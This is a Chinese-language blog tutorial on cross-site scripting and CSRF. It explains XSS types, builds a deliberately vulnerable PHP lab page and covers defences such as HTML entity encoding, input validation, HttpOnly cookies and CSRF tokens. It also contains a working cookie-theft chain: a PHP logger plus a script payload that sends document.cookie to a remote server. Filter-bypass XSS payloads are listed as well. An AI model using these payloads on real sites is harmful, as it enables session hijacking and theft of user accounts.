xss实战
一、xss漏洞原理
1.什么是xss漏洞?
跨站点脚本(也称为 XSS)是一种 Web 安全漏洞,允许攻击者破坏用户与易受攻击的应用程序的交互。它允许攻击者绕过同源策略,该策略旨在将不同的网站相互隔离。跨站点脚本漏洞通常允许攻击者伪装成受害者用户,执行用户能够执行的任何操作,并访问用户的任何数据。如果受害者用户在应用程序中具有特权访问权限,那么攻击者可能能够完全控制应用程序的所有功能和数据。
2.xss分类

1)反射型xss
是最简单的跨站点脚本。当应用程序接收到 HTTP 请求中的数据并以不安全的方式将该数据包含在即时响应中时,就会出现这种情况。
如果用户访问攻击者构建的 URL,则攻击者的脚本会在用户的浏览器中执行,在该用户与应用程序的会话上下文中。此时,脚本可以执行任何操作,并检索用户有权访问的任何数据。


2)存储型xss
当应用程序从不受信任的来源接收数据并以不安全的方式将该数据包含在其以后的 HTTP 响应中时,就会出现存储的跨站点脚本
反射型 XSS 和存储型 XSS 的区别
反射型 XSS 和存储型 XSS 之间的主要区别在于,存储型 XSS 漏洞会导致在应用程序本身内自包含的攻击。攻击者不需要寻找外部方法来诱导其他用户发出包含其漏洞利用的特定请求。相反,攻击者将他们的漏洞利用放入应用程序本身,并等待用户遇到它。


3)DOM型xss
基于 DOM 的 XSS 漏洞通常出现在 JavaScript 从攻击者可控制的来源(例如 URL)获取数据并将其传递到支持动态代码执行的接收器(例如eval()或innerHTML. 这使攻击者能够执行恶意 JavaScript,这通常允许他们劫持其他用户的帐户。
要进行基于 DOM 的 XSS 攻击,您需要将数据放入源中,以便将其传播到接收器并导致执行任意 JavaScript。
DOM XSS 最常见的来源是 URL,通常通过window.location对象访问。攻击者可以构建一个链接,将受害者发送到易受攻击的页面,其中包含查询字符串中的有效负载和 URL 的片段部分。在某些情况下,例如针对 404 页面或运行 PHP 的网站时,有效负载也可以放置在路径中。

二、xss漏洞实战
1.编写一个存在xss的页面
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function() <!--当有弹窗出现时,执行以下代码 -->
{
confirm("完成的不错!"); <!--confirm()方法用于显示一个带有指定消息和确定及取消按钮的对话框。我们xss一般验证就是爆一个弹窗出来-->
window.location.href="level2.php?keyword=test"; <!-- 然后跳转到第二关,后续关卡基本相同以此类推即可 -->
}
</script>
<title>欢迎来到level1</title>
</head>
<body>
<h1 align=center>欢迎来到level1</h1>
<?php
ini_set("display_errors", 0); //不显示错误报告
$str = $_GET["name"]; //获取参数传入
echo "<h2 align=center>欢迎用户".$str."</h2>"; //用户输入什么就输出什么
?>
<center><img src=level1.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";
?>
</body>
</html>$str = $_GET["name"]; //获取参数传入
echo "<h2 align=center>欢迎用户".$str."</h2>"; //用户输入什么就输出什么

代码中并没有对用户输入进行检查,直接输出到页面中。所以存在xss
测试:

可以构造如下payload
/level1.php?name=<script>alert(1)</script>

2、利用xss获取当前用户的cookie
测试是否有弹窗

编写获取cookie的脚本,放自己的服务器下面,内容如下
<?php
$cookie = $_GET['cookie'];
$ip = getenv ('REMOTE_ADDR');
$time = date('Y-m-d g:i:s');
$fp = fopen("cookie.txt","a");
fwrite($fp,"IP: ".$ip."Date: ".$time." Cookie:".$cookie."\n");
fclose($fp);
?> 构造payload

<script>document.write('<img src="http://192.168.43.132/test.php?cookie='+document.cookie+'"width=0 height=0 border=0 />');</script>

发现有长度限制,在前端修改长度



在另外一台主机访问,发现自己的服务器得到了cookie

三、xss测试与利用
1.xss发现
a、步骤
- 在每个利用点插入一个正确的输入,而且该输入没有出现在页面的任何地方,这样查找就比较方便
- 查看该输入在响应中的所有位置,并查看所处上下文
- 构造恶意payload
- 查看响应是否被组织或者净化,然后进行绕过。
b、实例:
(1)假设返回的响应包含如下的脚本
<input type="text" name="addressl" value="mytestwp">
测试思路:
- 终止input标签,构造script脚本 :"><script>alert(1)</script>
- 在input标签添加一个事件处理器 :" onfocus="alert(1)
(2)假设返回的响应包含如下的脚本
<script>var a = 'mytestwp' ;var b = 123;……</script>
测试思路:
- 终止单引号,分号终止语句,然后插入脚本 :'; alert(1);var foo ='
(3)假设返回的响应包含如下的脚本:
<a href="mytestwp">click here…</a>
测试思路:
- 使用伪协议:javascript:alert(1)
- 使用事件处理器:# "onclick="javascript:alert(1)
c、探查防御措施
一般的防御有以下的几种:
- 防火墙发现恶意标签,组织了输入
- 接受了输入,但是进行了净化或者编码处理
- 将输入字符截短到某个最大长度
d、绕过
如果是防火墙过滤,则轮流删除字符串的不同部分,确定阻止了哪个标签,然后进行绕过
下面总结几种绕过:
<object data="data:text/html,<script>alert(1)</script>">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<style onreadystatechange=alert(1)>
<img type=image src=vaild.gif onreadystatechange=alert(1)>
<input autofocus onfocus=alert(1)>
<video src=1 onerror=alert(1)>
<object data=javascript:alert(1)>
<i[%00]mg onerror=alert(1) src=a>
<img[%0a]onerror=alert(1) src=a>2.xss利用
1、网络钓鱼,包括获取各类用户账号
2、窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作;
3、劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、强制发表日志、电子邮件等
4、强制弹出广告页面、刷流量等
5、网页挂马;
6、进行恶意操作,如任意篡改页面信息、删除文章等
7、进行大量的客户端攻击,如ddos等
8、获取客户端信息,如用户的浏览历史、真实p、开放端口等
9、控制受害者机器向其他网站发起攻击;
10、结合其他漏洞,如csrf,实施进步危害;
11、提升用户权限,包括进一步渗透网站
12、传播跨站脚本蠕虫等
四、防御
1.HTML实体化
htmlspecialchars():可以把输入内容转换为HTML实体
|
” |
" |
|
' |
&apos |
|
& |
& |
|
< |
< |
|
> |
> |
2.输入过滤
对用户提交的数据进行有效验证,仅接受指定长度范围内的,采用适当格式的内容提交,阻止或者忽略除此以外的其他任何数据。
- 输入是否仅仅包含合法的字符
- 输入字符串是否超过最大长度的限制
- 输入如果为数字,数字是否在指定的范围内
- 输入是否符合特定的格式要求,如邮箱、电话号码、ip地址等
3.httponly设置
XSS 一般利用js脚步读取用户浏览器中的Cookie,而如果在服务器端对 Cookie 设置了HttpOnly 属性,那么js脚本就不能读取到cookie,但是浏览器还是能够正常使用cookie
一般的Cookie都是从document对象中获得的,现在浏览器在设置 Cookie的时候一般都接受一个叫做HttpOnly的参数,跟domain等其他参数一样,一旦这个HttpOnly被设置,你在浏览器的 document对象中就看不到Cookie了,而浏览器在浏览的时候不受任何影响,因为Cookie会被放在浏览器头中发送出去(包括ajax的时 候),应用程序也一般不会在js里操作这些敏感Cookie的,对于一些敏感的Cookie我们采用HttpOnly,对于一些需要在应用程序中用js操作的cookie我们就不予设置,这样就保障了Cookie信息的安全也保证了应用。
五、csrf原理及利用
1、csrf原理与利用
原理:
跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件、发消息、甚至财产操作:转账、购买商品等)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去执行。这利用了web中用户身份认证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。
场景:
1.用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
2.在用户信息用过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;
3.用户未退出网站A之前,在同一浏览器中打开一个TAB页访问网站B;
4.网站B接受到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;
5.浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。
检测:
1.检测CSRF漏洞是一项比较繁琐的工作,最简单的方法就是抓取一个正常请求的数据包,去掉Referer字段后再重新提交,如果该提交还有效,那么基本上可以确定存在CSRF漏洞。
2.随着对CSRF漏洞研究的不断深入,不断涌现出一些专门针对CSRF漏洞检测的工具,若CSRFTester,CSRF Request Builder等。
3.用burp自带的csrf制作工具对数据包修改,然后在浏览器执行测试。
防御:
1.验证HTTP Referer字段;
2.在请求地址中添加token并验证;
客户端把用户的用户名和密码发到服务端服务端进行校验,校验成功会生成token, 把token发送给客户端客户端自己保存token, 再次请求就要在Http协议的请求头中带着token去访问服务端,和在服务端保存的token信息进行比对校验。
3.在HTTP头中自定义属性并验证。
CSRF与XSS的区别:最大的区别就是CSRF没有盗取用户的Cookie,而是直接的利用了浏览器的Cookie让用户去执行某个动作。
各种功能点
- 密码修改处
- 点赞
- 转账
- 注销
- 删除




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构
· AI与.NET技术实操系列(六):基于图像分类模型对图像进行分类